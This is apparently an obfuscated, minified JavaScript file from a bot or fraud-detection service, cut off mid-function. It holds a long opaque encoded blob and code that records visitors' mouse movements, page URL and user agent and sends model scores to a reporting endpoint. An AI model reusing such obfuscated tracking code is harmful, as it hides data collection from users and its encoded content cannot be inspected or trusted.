hyIhksFRMzNnw6CCZJKlIGGDxWKk0TYwVFH2NHDkoyNkk4D2EzIW0HWkoNaVw1IGEWE3crF0NmPwR/[base64]/[base64]/JQFNJFRTKUV8P31YXSUEKBYXMlcmKGkFCDl3OidrFz8OYTRMNQxCZXAmBk5AIB1bDwB6SRtBOykzAm0XJWkCAwJuMDppEw9YOSFGY3ZVfQc2CDo7cnMlImAwXDh/[base64]/[base64]/QF52WiMZbHg8PW0MGAAVbwcDMQE1TmwwB2wFPQBbCkNpbCIPShACeCIZeD9YMX99GyAEK3M9ZTkbNyoNHVIIRnBGUkA/[base64]/EgcVcURXbi4yM2onRg8Eawl+DkESRF1YF1sjP1dQBEVBLTJ3ZnsDUG8TID1WHmRrKikZVU1DNlEzY2EzfUByfVAfTHFdZjkvKUsxZ05bBGYdDjQCDhd3EkJ4fglGXlByc1tFLm5hAEgyUh4eLAZ6BiU/[base64]/[base64]/Mw4aBigRLDxdNCcEFxZQBjUTPxJxW1hVZyNXJn5jc3orTRA+Mgo9Hwx0GGEUAG4jAWl4EV1AU35eIFgCe0UweXEDGypWGAJ1Ni0sGTkeRVdNemkgbkF8VkJfTQN6K255CBkcE14lH2hVPhVlKCB+GzVAMCJPbBF8WzRRNXFubno3FGEhTB5/[base64]/TSsrMFUDG3NYAjJFHkZJaX5ScjkAHz0JX0x8cgQ6DAN0DioMIwo7YDVMbzUYHW8bdxJ8fl8aGHh/Ihh0FShgZXkPBm8HfxMGLyNlElZ+QmB9TUM/[base64]/AzwnCx9BIldZT3d8AC8Qajh7UWoLKz5TGHkYNBJbd1c0Vg4RSj8Cf01Bdn1YHXhZeiFoEEsuFFlLOQwsEiVFHhJpEQ1GbDF3eFlaUg0SCVh/eE8WEy0+Ty8IND0hOmATQ2VWQ1xvAUxCRUViJx4IQGQPLW46KDFYTBkdJwgPZxoMQxkWTW8nWR8Yc302TDB/Sh5BOiMjdkkdEwYgPkUHKS1vFw5PeDNOXFRCEhopGSZ3MmIFCWk8cy8CLhQNInEwNk0gNkxZNnx6QyJlLT04YE0LWS4qHiQpNioKVTIjAk83YC5KYUkVBmtFfgIsCANMQwZdbjAQKmcTOwwTIhF/Hxx+Sg5RRntaeG18ZyE9GXJ+HFB3USE8LxovFAEUJmwoPDcbNU9wBGQcfmR3Oxs5c3ZzeBkwDypmR38mMQQwfVg0dAtDeXE9WExbY3QXSw88PS4tNwoga104CgooFgVyTjd9CRV+ciAFRwBzWAgMM1h6MCgzNAkRdQ8/[base64]/[base64]/[base64]/AX0GHzwBdhEGMRlnUlZfXnRfT3hdWwkdCjhCAmMWKAsYbQcDcw93EAZEM3EyTBhrJkxAUGdfRTkIXUUrbDcHPCVNFA45IyFOYBMMTCMBQmQbUWlXbgU8LwdqVyF3CVA/KFEdGgwHCCRnCDIgDQ8aXAADQWx8Ul8dD3NZHFYxCxg3VUYEPBx1Im4mPGcbLltcHE9jQVtkKTIMcnsefi4nOmVlGmJtJQE7QCoDMBACUkIAZ0tYQkEfHTF+fjhiahQyOjI6DS4oKDpDN15QKQxnZDVuUF9NeiIGIFtuIX8fEiAYeS8NGC4xN04aOFZQLx1tMUdacmZ/[base64]/cjxLIjJdJkEkFgE4bBMdJkkxF3woA28OMxJAGUJEW0V/[base64]/[base64]/[base64]/eAZhYClSYmwwPzUHBAxVDjlFO2kGGwVCRQkXN0RdOFRtJm4AezsdKxcPRkc3PiAWGkE+Jl9vB1EPKBQoPEB6MGk2LRNXWzsvMAw0QUUwYjMxGH4cbk5MWU40Fwl8fwNYDzQgAlg5eGoQDyNfPzdPNQoaTCR9H0E/[base64]/[base64]/[base64]/dikSMAd7GAAGHAEzXU4/dhgYEmA/BkRkYnQUPhE5RRooOSNhHWZNOx0hNR51L1FCVwxMYigFUxFaTlgec2xbOCM/[base64]/clBPLBspM206YmgVbCNqLSYNEjIUdU8ATSAjWk9oQ39mdlBeDzJCTiNfeFA1HSwHGXNJDi5CLhZSDBpNfhtkR2M5XBcuAC9aAVo0Ax0HNAYBJAp+RloxRXFFIWlte1lIR35MXTIFcXoOMAlRHQAoPjkZLXEiRBEkSxIQfmsfHWtYTWQAChlkXTxzOxA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/NlxSTEFJE3pYb3pGDSktUVtyTSQuHxV0JyE6VR9HUiwGZxtNfVIWdEhkR2IsDA9maSVuBhZtMVseDx8LdhF4OzlGJUoPZBNUWHlCAz8GDH5rH0EoDxQIcC4bFj0MD30UR3MnOnFNBmNiRn9aAQpyMnwlXRsjYD1RMT0/PhQMUFgeSic1fWsoBh50QHg6LRs6fiR3cVM9F1k+DDFVIiIMF1EvVzRiPwZnUHxHbj41N2hEJFUZUjoQcztkERFrA3cUMnEMCWJ7FXVMZGZeIAQ1RCRuaAo6AzMtCzpuHSlAcEhYcRtKZntkQ2dYZFAsMjIvbh4/[base64]/[base64]/Nl1zf19DJ0V5eksIKiwCNGZGCHodPg4kQR9HNjQ5bTsCBF1TQlksSDRiPRlWMwhvIik8BA4wLToZN0JJCRQdXBkFc1ReZgRILkNpHHU/LiMEb0c9FCsUAV4XGn1FTV5lP3d6YHFCKEkEQzhyfy5TLWU0KiMfJxA+TDE7cQ1QZDs0XVhMegQ8KQ1RIissaDZrAC8TKxpSBx1AJSdVBStJOmASSwY/fis+OWJIGysfFwMrVT4TGCZxLwcKQz0UF3gsGVRpYC0AJR8oRWIQUWgLLAJoFXgnMmsVTQ0gNTg2bWwhWVBvYkRXUXU/[base64]/flUbGi0eTiozG1QkPnsJGU4lFH16CkJgX21eCSknPndhcTArKmNXCy8/ASMGUAUXMxEMU1I7fQd9X3wXSRVPYjIqKDIXGlgNGiRVIgNMHhNxWE5BbmdsSVJkACg+GWZEKFEMWR0ealsKGi93BGxOXnw3PX85G1sHWnt+Hw0SekcESRQENR4vOHs5HC9HdxUhVgkWYEQ0XktsYmMdMitpSwVJPgkpGGktPXUlcTV/[base64]/[base64]/Tx1leld/D18FdDlgDCtpJAo6WTQsKzcTMmZPEktFXx5GHXxze3F5CA0rPk4CbQUTOzZyCw1pSQlBVTMtaxAhD1kcBnh6W3gdHw0+TSd/K1AuHlk9ITwKAk5BEjFUAiJoRCQOflFFcD0ODD9HEFAQDD4rfTArbSwUQm5FEWE0M01EIHN/[base64]/[base64]/QBNDTT4ZY1pebVEiRRE/Xnx9CEtteUYafgdWa1JMLgBIJgxCUDtvTgVCfVpLLntlZyo+FGsmWjwlD1R+H0ELDE41HBJMHltpenhfIQgNf3cpaSkRKiQ7GXEPIDA8GSoeVg4IQ0dgY3MRUlUWGgNfaX98NwwyAEsdfS8TfwN/WDAvODB/ZmNgTFFOcTwmJmI2PFQ1B30DajI5PDcrDFIeQjUSH0JPdHBGBi0GAx0GJkYTLwlTCh9lFXg/NwEMVy4WQFgBGkUhVW5SWgEFSnU6NyRDFQV9JioqHDsJNwQGFDlRMgweTQZ8UH8/[base64]/Pg4AAlEMKmlJPg9NMTNAEyIfeillX3QtZgYWImlhOl4fEBMTLxYIPSI3W1stGmwIS1FjOnhfTTByVxIYUm0ebzkxHAFUBXkxUywMATY7SDsvTjgEY197TB1aDRJBVRApbQw/[base64]/WEtnUWxCV3RXRAByIn5yHg82HSksJxQqHx9yNC9MMC8eLB5ORFpFcSoGJG43OU8/[base64]/[base64]/CjIBZVgcPVJfR3w5D1oFcwZeFg8mKyl0KhUIIG8GAD8BLCNOGk11Cg5HQmdaTX1gYygfMUN/[base64]/[base64]/[base64]/[base64]/U2ReRA1XEjlcPFg6MDU6XTF/HFUPA0MuA2oJEUNiFFBbZ21RBUoZY14gUCpWMCFODi5mJQlSBDsESFYqWk4+YGANIlAWGidfVn4oMS5oJUs0DC0vcRNwDUV9MhlzJRkADkRyBApMdD5bE19xF3QXTyowJBw2OU0SXlEuEmpaGm5ZGE5/[base64]/DysQQT8zVgxPW1AEUxoCLXIhGTFNaxxoKDlvH25JEw4VKAYBBAZsEjVPfQl5XHReRzoRCD1JIi0rAgokbEsBcwwwJ3EPEUERH0h8Ow8HWF1iHTpxakA8cRInaxB7ET0XCgwmc00dVhtQU35gdVNXXnIeLSJ5XS0/KAYTZHhLLgpcMEMBJjNsBxEATwBaZXhYWRcwBj43AmgEKj0Ae0Y/[base64]/Gl1SW1IHGBRyYUksUyxSHhtoTRlnDgAFXTpYcDgjSWUjbE54RXpZDS46WS9RGy4+JyktM2cANg5FS01nDRBpeh9+HgBkRl04CU5NIFEdUQ08U0w5Kj4ARUdXI3QsPUVBKXpifjlCXVENeVwJIh4VFgRMEHsHCSBCTDQvaw4/[base64]/[base64]/fn9jLQNsMCkcHysnKidfLBxhVRxPLCNcXU9WcwhIdWJ9JS43DGh2XTRkLggoI2QbLGs3EnFqZ3wOTGwEP00IWG4FazhNMDRPDg0sIz8sQx4zXDEYWkMmWVBxV0RbShVDdzh1GFQ+IXtbBz0FNzdfCB5SOVZjcmlxRlNdAwlRJDx/[base64]/[base64]/SRYFWzADMzcLY040ZwFhIVAFCAVoeXxPOi8xY2U8OG4MCDV3Jh19AAEbeT56YF5hTiYlanxVOktsVhwGXkwBZwYWA3ALNzAHHB1yP2ZJXXVADAwJbV4/[base64]/[base64]/Jnd7UyN5WjMjJl8QcwkWK2JsEm1uKCAkchY4aCkvYXtoV2FXc0EtSDd8ShhrCFZqB31UHw8eAhcFLQxKFQlSPyVXbGwtQAcebFpqAl8sBx0IaQgrOwYWDnUeHWsVD1NYEW5/UFJ3JDEQf2IFcR4wLgtLRgZqNQI4RkgkTwMrfnAcREdNLWAZJjk/[base64]/RXFuXWFpZVkfZjsLKzRRAEFVLlhvUh1fOiFgGgdZZ1dKA0hdLS8pKRdqKRQjMRAtJEEkTW07KnNpZWZnelYDBwx2Xmo8ayVXbhBoKzBrLh4XcQ4DVRMyEjggAUYMcmUpHQlzPgZfDyE/[base64]/bzdRaDtSSQQSVHc4TUwNaVYycX4+UWNgXWwURCJNPABXKyUaPn00BhoFAUIEOkc9VRZhODxOQgRhdCIIFU9LIXlrRGkiL0waDCIcHgI1O1AUCn15GFp+Y00FXkUDO25/TTBEF2ZKGSc8U3QQBQgsfSILXT02d2hzR0IIEwR5ZDp6NQY6PkoZLCkdHjlkChlVCk9dSzdfH292QSEEK2lDDGtqKDI0RRM+OgYPLn8VHlYZKkBCYGdjXkZ+BzF2Ynx/[base64]/F0xJQ19BWT0bTT0YXjZNCjR9NiUbLSU3Qh0DSQMdXEoiTGJeYV0nBQhGOhBaFlkNPysYcBE2IjlZOR89BzceUmR5e1YmBApPM31ocnoRLykBaBUtGF0/RlZXD30GDRNNKXt+TSJODUx5ano/[base64]/[base64]/d3FoKzYfJh8hby8bLDx/Dl1KDX4PSGlHMX9iBnoFCTQ4TTcceWwmHgBdMjAyETxDTSkGbiI8Sn8mfF1UOX5dFXFSZQNOZRoDaloyGDcQHg4ZFgwvKjBRTiBnQmdwcCNLBU9bPywMAzIUfDcfGBIxMB9XRVETKF4/aXhMdm4HFi8qeXwMSjArayh5W3A4EiQZeRRHVgopb3xobhMYfkYsJDlDRg5fdwtyOlc8P2sFHAF7LRp9IyltaWQCAQx2BVgKNWBXC3IeVQw+aRI7DAk/[base64]/UD8hdg4LDjwcGmwoLG0lNBxxGntoem1/[base64]/CGFkH0s9BQ0mSzwdFwl0EFcoTCADSXl9E05vXix6I08lZnsyKRUubDNqSHtpL3cmTQkxSSkueXAlTxhtI38oCDV7RSdxGhE0EFQdfTISDgdAMg8gUylHWipUT2N9bAwyakBcMiJ4DXIwcBM/[base64]/Lg1VBkwZWBZdYGV8YC8FKTlHLF01AWs/Thl5KDcSLGwbNGwMFW1iKVBCd2FmDwsHSkAALm5NMjA7GzAdVj4UcxE8RwMIeVglUWtSfx0LTzFhXChdKhYzZ04PPAsjK0UGOgdRUDIGan1/Yl0tTxY0cVlaf08tER0bLxoNHB0SB3sRLH4ROXhuAnxoAV5MXTcFXjwySW5WA2RFNj0XPgRATUwMZ1kdQHE8V1N/flRcLyk5dx9XNgcbM1QdIyhANj5xRD5PNTxsamVwGAcmZCYYGWE9A1k2GhArKTo+EVYnAVNJPFw5An5SNARyc1sdCCkvOUNyIxsZEgBpJSgpJgkAVkQzLyMpeFpmX2MAemA/[base64]/[base64]/TyoWcUdlICwdMnQieh57eg4iOHtFNH4PAUlSCnwYQHdcRRNxWEo4SSgMaWFNJXsaCxQEfy5NVCIOcTg/DhsFW0xZEjdzTT9TGDIKYXErDBhSdzdNKBoyLghOawVsenJdAgoJB2ZqME46IREZbAV+aVQTHA1NXnUnLV9DG1NPeCReKEo3clY8dysGCCdnSmJ6Vg8BX0UdaRAzc2I9fQF7VWAqBThhOBhCDRYxCGoHBCkcCTR2ODxtIit5aTNxYU1/Tz9KFVlIAUkxKS8QUD4MPAwjRFEZOXICGhtOKX1lUXl/GiYqXWRnLw4qDSF1HRgUVCw0cik4bSMyQGAcfxhnf1o8JDB8azNCaBQUG10rDnUtCFteRDdhKTdAIyNRS3J9XQwOGEN5Hl06CgwmeBQ9FS0SAE0MJy8lGg9aI09Tfyx+VzYxSG0ISzUCKH9eNywcASIzBlckaUw8TW0KV3NjUQFYLhtkRx9tMw8TYVMZJnUoLA9/Bg9hUwtycDF4ZnJZXiU6FU9qKyITGRsUdCYGMlQpHH0WJEMIE0BpAnlZGEJaOj94cXcCIj5UayZLSTAMACsEDQQ9bzNWZGkxYBNYRgEcPyl9SRhxdzR0Z14uARIiN11mNi89NRZnahtvSHR1cws4CWFHcys7BmF/Z0svMg4PGHgoLGwIORJmIgZiZH5/[base64]/[base64]/bCwubDYnMkAfQmoEN1phJkBfb3ZUPFh1eW4YUyQLFAJbMCMqFiw1dQUYYxcrbFoeYExbMFwcF3VtaBtRDTAVGkYlPxovAxBgDR5vWE5nbhVEDlcwcRo+cDlHJm8eNjpmSTIkPwY/[base64]/[base64]/WUl/BAVtGkY9AkJZLnJJdG9TX0JzDDo7MjpyUBRVKSA7OyMKKgIiRSU5V1IPXEsfcBNBWQZcGw0/ZylVeFF0JnAMI3MvPw59DRBhMwpvamFkYURVe0oNO1JKPXkaFDtjSzUjBy0HEF4+Mn0gHkp+ZXVHc2xPXh4vOUUQdjENLSEoSCsEHiMmZhQgZyUIfXg4Tn9Ud140WHdARB8/LTUsCk0SJxVSMB5kHwFiM19OTip0RmFyVQhJCGNdJVckWX0fLlQgMxMCMV09PGYlIXlwPFIbf3l6KSkkZHwQcysjOjMsNSsoPR8TXU0QZSc/[base64]/[base64]/KCYTPmgpQQ4EFxUmHhA2AncBfBoBQFcJD2p7RkVRYlUbDHV5IiJSGxgoNlMwADsmKDJkLhJ9LxJmPjUHT2wleyI4A0l4An4uVRQZWFs/[base64]/[base64]/UnJgYlNDXmMNSg1bRyBeHVkPFk45BgwHCER9NzpoEh1iSQBeTUBxADg1B39VD3psOSMQKQUNZw9zN1EFAkwsPFthaWxSf0AFNB4vQ2M+XDo2KXl8SwsrURYXbQZESxcqbyMJUWBnTn4fDDR+Vh9xPSkfeX0xeho9AFJQJhFzKQlIZQVdeHdhYyI9E3lbI34/Eg0gMhU/CxJrXXIpF1wFI2c6aVVpYHxSXigrX2wTcB5WDRZZLSM6EhNEe0UyVjk3T1ppBGZYcE8oGCtuRiRvKSYNHngdYitSAEZzGkN9SgFoWjZZWH9YcDcfOGkrf28lDSEbZyd/PyAlFwYFL2wuMX5MCUZdeE5mBg0JUkoneXcDLzBSBwA0JxcjWTgEZhAXSCViZRpyYGQfDhFBWTpyJAIfE3sFMGgrcRMNOhpiOEMSWTFcZwZyXCkzJDNFP3Q5VDM5LQ8OHSV2I0JRFmwXKGZtCWNERHF4JxFsSUF/[base64]/FigHcxchfC01XU09Bk1xU0UbBgttZH5QJjJgHnsWIi4BFDdAOiBtKjMbPWBkYFRSWCc7LH5He0FkEQoidDwcKQBxA0QsREwGKVgjOlBbRmQGHEV2IGs9XA5XHgB5KxArLAsRcDs3aAwUTlkXAUVyREEaOyBOXStQPilrPV44L2hTLCRxHjZ2MVB5YwV/[base64]/bjhqNl4XDQ0GCkRxJidhChVaURZmYlJ1VUMqMTw5H0FuMi83VQYtKyEOOFkXJHxZOkVSMUFMcV9jWx90PzYwfhssKB5QFSY/LD8yeQsYblI3WjsKfhNYc1VePgk+JDkvKCQ6E35NCj0eASJZCF5QKCpiURFmaWx1YzcwCUErISsWEAkfey19bSA/RmQ+Bn4xC3pJfUBMAiNFBiYGQl4udnhLMhVbLSErMAUTZwhCby8cSUo/[base64]/PXRkWQsxSlRwFikpOwRXAX0ZDkhLP3UdUEBGCBogOCsiST82OCMoOyULPncTZgxMQwAqU0k/U3pfcns+CBd/[base64]/[base64]/[base64]/JHdFCnhZZzgpOVcpeW0zZGlVFxVZFkRVO01xQBdcZXFTXB0pNEZtC04uNQ8RWlQbB1wNMgAuPiAJNn0jJ05GR2FHA0gDWnwBbzlQEwcyJiY8XDMEZSwkSggxako7RhwRew4/[base64]/RithOwkIP3wrPRUpcRJ8WDc1MD9JTTRxWAZ2dAY9MX9EOlowBjw7UDAlOhx/[base64]/[base64]/VBAZDU9YUgkDYWo0Y0BUQXwFGSpNem5eaQcIM10REDkXAj1CCR43FkxkRwVHR0dGZilMMy8iGHgbSw0iT009NisjBkUEBjMHHElNHV4HA1EBDBAkT04QUQwTD2FaDSQYIXc6WRUyZVI0Bngobh1eYg48Li5/NihOEiIWE3c0GBkVJz4HNQVPIAEcaz0bWn1VcC0fF15MLEs+DTM1Rg4MMAUlAHE2UXRXSFt/[base64]/[base64]/Fg4bTEM8czghHGYvVCo3QDc4XhQZPVEhez1gfkANWF02BXF6ZBpSdxYIAEUdeysOA05MMBhOUA1OYQYPQ1RRbFZPeVlpAEk4OAs6WBIsCBEAF043DzQiFE4sBVVtUF0POCpxWH8HQTgkFRd0Dy0oAAkmQUVCdwUaBjA7UVtwP10/SHJDWiE/aFgeIig6f3MyLTIZCQFGBAkeazYFZX5dBgwEL0BIeVoyKxBhSysAawUiAHM/HVURSFwwGFBSclEDICoIU1o4em41aWpWE3puBQgnAgQfMzIDRTw1QWxvd38AOgwmJDs/dzAPf1oMcRglNxheFgxIVSlPPCByGF1cdwQPJj5NGSk7AzgBci9xEgUwPVk5Q3UDMW46GAZ/TSxVFFgkTSIaahojATlrNQgyMgMzXDUNaVkqEm8XfX9HeVorRGVjeg9BBjY2HChIeitQKjRMECdBFSp5STRve1ZARz4WGThdMHklIwgVdjcxKQY/UmwtMlUXP15uN3dPQ39wADkDUmUSYzg4MHZuTS0PADIgAkwMblktU0YCbx1SYwULNxtyWxItOzE1a0YrEzYBNCdtCCAvG1ATSmZTXXF3AiAyMFk/[base64]/[base64]/[base64]/[base64]/YnoFRw5zbRs/[base64]/CkQSZXJNOmxWCg5nMSNKDjkSeCBHYGV9D1YdAHlqBWoKBWwQbRswMTQlUgUTUVY5PmdjCkd8f1twXEkRc1koUTkGOwcqGCgOKhwiYjlFQwBQaWIRWkseeFciDBdmYn9acSRseXAuKzovCQdNFSVQMg56cRJfZl9zZl8TEVFaJ1MxVRF/fCUPcw4/[base64]/RUYGOCIzOgVcNlcXNHoTeBscEwAMHyRrNU8eWgEGYH95BFw7Ijs9DX4bAw0ISSt/BDA3R1AtQkEyNxo5fUxPfHV9NB9qPFkZVSQvLSJ+NwcvAnAkYCw/[base64]/OWleDmclbz04Ek5mCH04EDZjdFt4cxENGl5OBHBVKB9FM0wOclB0ODYqW24gTQZRAwQ7DQ1rLRc+YTEkNy42ZEx0HX92f10HJAA+XiEqNyxoO0o6My4TEhxfCUIxVk0PSmFSS3p6ByRYMV15AlYXODt/[base64]/[base64]/[base64]/D0QAY0Y3ExcmdxdnJj5uEk4PRTNkGmR2Rl4dAnhWeCw2WCMYXRYrHV00O0c6A2YtI0pRdEF6RXF3Fk0KaDofcHFVHh1vPBE5MhYgVi0+STQUUmAdYAEER1RaVxJ6Qnx/FSdoHn4vDGZJDhcCHhlPChJ/JSkSXgdeQxwvMF0rKH8RCDgVegt+DiUTUgY/[base64]/[base64]/El9FHk4WJSofNDsIFhUWBntFLEgKLxNFJQJhQHhMKDJwSHUTTS4YCSR5Th02VxAFAhsachEhaHADcGFeRANYMRJZR3h6Bi8KJSkWMBk3MD0HNkEvLThsSmNxWGRbYyBJJFo+I2FsGG4eLTc+GCAPJQIpGnAwOn9JIlx/bGBxB1EMfVopbxFWM2dvKSwYDQxCWDgyd1cVTV4GeXp9R1QdSXJ9Ym5WFS40dlQtE2xVFlJlFxdKL18PRzReZUdSWigeLnt6fi4+OhEddRB7ZgsMQQdXEiAvEA9ONXFSZSJDDDdwQlxyKDgiO2MrTDw/FQ0eZC8+UhNfeEsGUWIHTARfPwpgPntxeDkqIXQHfXU2Ch4DPTQ9CE1YPh1fGHh/[base64]/[base64]/fxkHbQ9MYlwVe35NJlo/E3JeQghPJio9NF4tJm9TCRV/Kh9JDhpJTTNcbUFAc0oGK2g3JXw6DQFre09/GDE1F0xNADIRGWRhBnF7DU1yCBcPQlcQWhMnGjFxTCwyInMgVikFNEocZ308el1bckwLHy1DRyZ3Ew0tInwbeBgvdxRYRR1gBhNRWjx6TloiRygQckRnBk0ZGhUifCx/OVMVAQA5RjExSB9jHH5ORmVfBkoraE58fj4KEgNQWywNUh9GezMHSzMReHIjbA54d0UbJiJqSnIuJgMdOSYuExVPA0NDJhdiFSsZej0SGQFbAl4EJn9fPnA5CWs3Owk/PCcNJh8XQDwGS0VqJ29eDFp4PBQ7PkcJfRAjAzltRwY1HQREeBcFdxgCTGobAGBMJnEbDDN/PHlhKSI7ZXwxfQYcFQcHKgU1Ak9HfGVwYlMsYFwPKCZZJTY2KQpgOwwMKgsNB35MHHxMT0JqdFl4eE5eXTEbQEshQXgTMxBFSi1tACQwfi5EXCMjXF5nZx0CJAdKOhROZho2BDI4GlVHeSYwBSN4MjEwWRVafmNUSXtgQh4NGEw4O3wSOjMjZw0uGy5/[base64]/[base64]/ThFNLwouG1ADbA5tUVMtDHY4SS4jCBJoAyxNORI9fiZfMQ03OwwAMSB7R0BODkVKMTg8E14sUw95LTk8CBV/[base64]/[base64]/VhgHQ2MuaxoIHWR7KgIEC20fQ1gFfQQZaGZ7c2hvWx0CLwsyOxxCaSoaYlUYDmhSIUdWOjtsRQ4AWmNfHR5SR0ozA0ZeeX0bGS1nWFR/CA1xP14bMGdKKGJEZw5PX0JgFBQTR0cbWTklD3l8VAoIT2tdeRkwNQI5e39oBmJUfX0KOTlFTSdKFxY8Olw9Ix01Ih1hNwZIBQt4PHQOU0J+ZgNPE2l1GGItFjpldSstHzA1GWFLMX1TEl8wOFRAflxzFhoOcV8aVzAmPHZnLgQkFSU/fjQ6QhsPb285dRttRloXGg1YbjhwLDFpZUsFbRUnHj1dNj98VhdjI2J4XFtkVBg5OF05OVBoUBdqUBsZHB13Ul4vBFQQOWR7IWd5bVd0W1gwJkd+WGklEAJvDQ4KBgQgDCURIA02eHkBfUJeVQUHGS5EbXkwNzUwY00LJzM8P0RFTTFJGTd/OWRXbHkjezckEkI9OWttOQole0wOJxU+Bl5PHGYiIlFCF1EdXydOXEUJPGsZfC84bmdLMA8uKDw3XE4jZ1cqXWJkBwFcQkBFNiRiSRNuDhUbCycTfno0LUMBOzBIEitGQD8OaFpZeSkqIlJ/[base64]/LxYQOhl9UiUmE3VdXT8ZSxQ4bGI7UkJcQU4MEWpZQA1CJBcQJVBNJxgsJQZ/[base64]/FBRyWj5NHlArditJKAstdjNgNRJKJS1GYz1URAJzEl0yBlprcnM/BDIKXSUEGFIyAAcdA1AxA1IjPmUbV0JlFi92YjgwKXcRIH9zNgJzFjwZUigYcFlLbGUdAhpEZXUgJRNNezpKMCw6P1ElEW9QAjB/BjxCVBBZXGEGW3ktTxsLJjJ2Oy8PJT0UVB0YGFRiRX9EJk0rMGlDNWRpQGR/[base64]/[base64]/ES5yO1oHOjonKhJySgVuIjFBYzl4Q1Z8e0oPcjh3e14XEh4jbA0nDDESEX8YNkoULUNbZVROfntiXgQNY0N/[base64]/BidDYSFsLA86CHsHZDUcEj9nCzgpBBBSWhJ5UHxbUicYOUZgGWM/ISA2Mi1/MTd2OGANB08iSF1re1kOf31YBDFzO0ByKzAWYGVtHhEIVAUeV1cFdwISQHsTeB5lXmVZBiJ9RX9qNjYtG2UUMwg9JTN6ET53MANAfThieAMhQAQsMWJ/ADZ3UiwebTMobwAuBgUfLUIsP2l8Ck5aHlJlXz1qZEQmKxUBCyttKRobVR9ObhkvIFMwYE09Uxl/[base64]/[base64]/VEcTCBANOXsEUTBWKmNjFn1BfldSVjY3c3gvcDoQHDFtDyYOBwgGGSQ4RkoqeGseBVlcdWMGNyVfOD9aDgtpP1MGLhQ8PzV2JkJuAh9EO2Z+SX9+dQ0VL3xjKXxqEXR/[base64]/[base64]/JVguBWcRNmA5FlFaAFJeIgQbb34/VB8mABNcEj8IDQ00YAw6bjRQcWo/[base64]/JjISXXolHkIFOn1FEl5yZFd4Bw4ub2ACdWwZF2NpKx0qISkEV0wBSBc5WkEFWmddfHE+KiggPh5oMzYWP3g2eGgPPARQOh4pGDVeJWB8UB52ZgUvDnxoEnEUIxgwLzkna1UhHWE/[base64]/fCkMDjE1Hl4pRlVKLmYjfXBnXVMGO0QbSnx/fWwaI2I7MiEUUQ8fTjA5YVAWZFo3fGIeLQQaCjV+SXlqcRk1F04ZCigGMhx6TDpVDUp4Twl6DlxFUA9EJj4rbnRsLwkVbCwhFTZ/M0ZEHmA1Al1gHH95Y3t0BzE7RzoGXzYtFBRRLz8ICQc5AjIhShg/Zjs0REZ6URs4BQxxfRhcGzNvHVwOGnUuYjtROj9pNwhDZmVOARFxdSgfdFt/Al4rEglnLzQ/[base64]/RiNFLGVcL2kkATgdOzI9Zh0JBRkQP0wyAkJhe19lcVZxIjgtRWI6NgQ1HRdePi8dMi4/Rx4FQQYPTGoRHVhaeBslOy1IQTpuClYzC0lSJRFWdwADSU1UURZYaWNiYW11dQ8deGB/K3o9ARt5Rh5/PyUtF0MdJ2EAX0paG1cZUHVSDyggajI=";var t$c="getPartialScoreOfRemainingData";var X5n="logit";var b2W="calc_a";var K62="calc_j";var b0W="predict";var K8c="SV5kRnY0fHUEYXsrCFA2KjUUNm58QQsPShtcYFlSH38=";var t94='rdc2';var f91="calc_v";var A_B="calc_w";var K0W='1.4';var n0y="pushEntry";var D1L="theta";function Y$(w4){var U1,V5,j3,M4,t7,b0,J0;if(window[H98WS.Y0O] === undefined || window[H98WS.Y0O][H98WS.i6Y] === undefined)return;U1=new Date()[H98WS.N$W]();V5=w4[C_JzX.f2g];j3=Math[H98WS.d36]() < v3;M4=function(l4){var N2S='-benchmarks';var w1;w1=new Date()[H98WS.N$W]();V5({"start":U1,"end":w1,"action":y0 + N2S,"url":(location[C_JzX.y_X] || C_JzX.U6e)[C_JzX.G_d](C_JzX[564838],C_JzX.X$x),"userAgent":navigator[C_JzX.Q7a],"text":ftr__JSON3[C_JzX.w1_](l4),"extra":ftr__JSON3[C_JzX.w1_]({version:O8})});};t7=function(u_,B5){var p3,y$;p3=new Date()[H98WS.N$W]();y$=B5?C_JzX.x1t:undefined;V5({"start":U1,"end":p3,"action":y0,"url":(location[C_JzX.y_X] || C_JzX.U6e)[C_JzX.G_d](C_JzX[564838],C_JzX.X$x),"userAgent":navigator[C_JzX.Q7a],"text":ftr__JSON3[C_JzX.w1_]({modelVersion:V6,scores:u_}),"extra":ftr__JSON3[C_JzX.w1_]({version:O8}),"to_location":y$});};b0=function(F8,K6){var N4c='-debug';var m8,R2;m8=K6?C_JzX.x1t:undefined;R2=new Date()[H98WS.N$W]();V5({"start":U1,"end":R2,"action":y0 + N4c,"url":(location[C_JzX.y_X] || C_JzX.U6e)[C_JzX.G_d](C_JzX[564838],C_JzX.X$x),"userAgent":navigator[C_JzX.Q7a],"text":ftr__JSON3[C_JzX.w1_](F8),"extra":ftr__JSON3[C_JzX.w1_]({version:O8}),"to_location":m8});};J0=n0[H2f](atob(V_),atob(z_));window[H98WS.Y0O][H98WS.i6Y](J0,function(n7){var J2K='visibilitychange';var H26="mousemove.rdc_model";var G5,D7,L4,L6,e3;G5=[];D7=new H9(ftr__JSON3[C_JzX.y70](n7));L4=new a0(D7,{shouldSendDebugData:j3});L6=function(s1){var n4;n4=L4[n0y](s1);if(n4)G5[H98WS.k33](n4);if(G5[C_JzX.g7z] >= l1)e3(C_JzX.o6g);};e3=function(p5){var Z6,R8;Z6=G5[C_JzX.v97](C_JzX[564838],l1);R8=Z6[H98WS.q0l](function(V3){var R96="packetSize";V3[H98WS.S2d][R96]=V3[R96];return V3[H98WS.S2d];});if(R8[C_JzX.g7z] === C_JzX[564838])return;t7(R8,p5);if(j3)b0(Z6,p5);};w4[H98WS.c$a][H98WS.H7s][H98WS.A$J](document,H26,function(k1){var N5;N5={x:k1[H98WS.J8b],y:screen[H98WS.k6b] - k1[H98WS.r5u],ts:k1[H98WS.x78] / C_JzX.E5w};L6(N5);});[w4[H98WS.C0T][H98WS.Y$u](),J2K][H98WS.a2r](function(x4){var G1W=".rdc_model";w4[H98WS.c$a][H98WS.H7s][H98WS.A$J](document,x4 + G1W,function(i$){var C_;C_=L4[t$c]();if(C_)G5[H98WS.k33](C_);e3(C_JzX.V_j);});});});}var N36="valueMissing";function a0(Y7,b6){var u5a="processPacket";var O7I="shouldSendDebugData";this[O7I]=b6[O7I];this[C_JzX.b_$]=[];this[n0y]=function(y2){this[C_JzX.b_$][H98WS.k33](y2);if(this[C_JzX.b_$][C_JzX.g7z] === R$)return this[u5a](this[C_JzX.b_$][C_JzX.v97](C_JzX[564838],R$));};this[t$c]=function(){if(this[C_JzX.b_$][C_JzX.g7z] <= D3)return;return 